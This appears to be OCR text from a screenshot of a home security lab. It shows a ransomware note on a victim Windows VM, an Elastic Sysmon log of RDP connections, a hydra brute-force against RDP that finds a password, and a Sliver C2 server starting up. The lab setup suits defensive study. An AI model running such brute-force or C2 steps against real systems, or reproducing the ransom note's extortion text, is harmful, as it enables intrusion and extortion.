 Windows (Victim) - VMware Workstation
File Edit View VM Tabs Help
Home
Windows (Victim)
Recycle Bin
4p08h5-readme.txt
File Edit View
---=== Welcome. Again. ===---
[+] Whats Happen? [+]
Your files are encrypted, and currently unavailable. You can check it: all files
on you computer has expansion 4p08h5.
By the way, everything is possible to recover (restore), but you need to follow
our instructions. Otherwise, you cant return your data (NEVER).
[+] What guarantees? [+]
Its just a business. We absolutely do not care about you and your deals, except
getting benefits. If we do not do our work and liabilities - nobody will not
cooperate with us. Its not in our interests.
To check the ability of returning files, You should go to our website. There you
can decrypt one file for free. That is our guarantee.
If you will not cooperate with our service - for us, its does not matter. But you
will lose your time and data, cause just we have the private key. In practise -
time is much more valuable than money.
[+] How to get access on website? [+]
You have two ways:
1) [Recommended] Using a TOR browser!
a) Download and install TOR browser from this site: https://torproject.org/
b) Open our website:
http://aplebzu47wgazapdqks6vrcv6zcnjppkbxbr6wketf56nf6aq2nmyoyd.onion/756F42BEFA6
36846
2) If TOR blocked in your country, try to use VPN! But you can use our secondary
website. For this:
a) Open your any browser (Chrome, Firefox, Opera, IE, Edge)
b) Open our secondary website: http://decryptor.top/756F42BEFA636846
Warning: secondary website can be blocked, thats why first variant much better
and more available.
When you open our website, put the following data in the input form:
Key:
Ln 1, Col 1 3,479 characters 100% Windows (CRLF) UTF-8
Stream - Logs - Observability - El
https://e9be55ec6efa4141afcb46d5ca9b21e4.us-central1.gcp.cl...
31
elastic
Find apps, content, and more.
^/
Live Chat
Setup guides
DR
D
Observability
Logs
Stream
Settings
Alerts and rules
Add data
AI Assistant
Stream
3389
Cus
DestiinationPort: 3389
Stream live
Jan 26, 2024 event.dataset Message
DestinationIp: 192.168.5.133
DestinationHostname: WinDev2401Eval.localdomai
n
DestinationPort: 3389
DestinationPortName: ms-wbt-server
08:14:29.909 windows.sysmon_oper [windows.sysmon_operational][information] Netw
ational ork connection detected:
RuleName: RDP
UtcTime: 2024-01-26 16:14:29.909
ProcessGuid: {fbfbb8b4-e93e-65b3-c804-00000000
0d00}
ProcessId: 2960
Image: C:\Windows\System32\svchost.exe
User: NT AUTHORITY\NETWORK SERVICE
Protocol: tcp
Initiated: false
SourceIsIpv6: false
SourceIp: 192.168.5.132
SourceHostname: -
SourcePort: 44258
SourcePortName: -
DestinationIsIpv6: false
DestinationIp: 192.168.5.133
DestinationHostname: WinDev2401Eval.localdomai
n
DestinationPort: 3389
DestinationPortName: ms-wbt-server
08:14:29.922 windows.sysmon_oper [windows.sysmon_operational][information] Netw
ational ork connection detected:
RuleName: RDP
UtcTime: 2024-01-26 16:14:29.922
ProcessGuid: {fbfbb8b4-e93e-65b3-c804-00000000
0d00}
ProcessId: 2960
Image: C:\Windows\System32\svchost.exe
User: NT AUTHORITY\NETWORK SERVICE
Protocol: tcp
12 PM
03 PM
06 PM
09 PM
Fri 26
03 AM
06 AM
09 AM
12 PM
03 PM
06 PM
09 PM
Sat 27
03 AM
06 AM
09 AM
73°F
Sunny
Search
10:21 AM
1/27/2024
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
kali-linux-2023.4-vmware-amd64 - VMware Workstation
Workstation
kali-linux-2023.4-vmware-...
1 2 3 4
13:21
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop
attacker@attacker: ~
Home
(kali㉿kali)-[~]
$ cd Desktop
(kali㉿kali)-[~/Desktop]
$ sudo hydra -L user.txt -P rockyou.txt rdp://192.168.5.133
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-27 13:
03:37
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to
reduce the number of parallel connections and -W 1 or -W 3 to wait between co
nnection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connecti
ons)
[WARNING] the rdp module is experimental. Please test, report - and if possib
le, fix.
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip
waiting)) from a previous session found, to prevent overwriting, ./hydra.res
tore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 3244 login tries (l:4/p:811
), ~811 tries per task
[DATA] attacking rdp://192.168.5.133:3389/
[3389][rdp] host: 192.168.5.133 login: User password: hellainsecurepasswo
rd
To direct input to this VM, move the mouse pointer inside o
Ubuntu 64-bit (Attacker) - VMware Workstation
Workstation
Ubuntu 64-bit (Attacker)
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
attacker@attacker:~$ sudo su
[sudo] password for attacker:
root@attacker:/home/attacker# cd /opt/sliver
root@attacker:/opt/sliver# sliver-server
Sliver Copyright (C) 2022 Bishop Fox
This program comes with ABSOLUTELY NO WARRANTY; for details type 'licenses'.
This is free software, and you are welcome to redistribute it
under certain conditions; type 'licenses' for details.
Unpacking assets ...
SLIVER
All hackers gain reinforce
[*] Server v1.5.34 - d2a6fa8cd6cc029818dd8d9e4a039bdea8071ca2
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
[server] sliver >
To direct input to this VM, click inside or press Ctrl+G.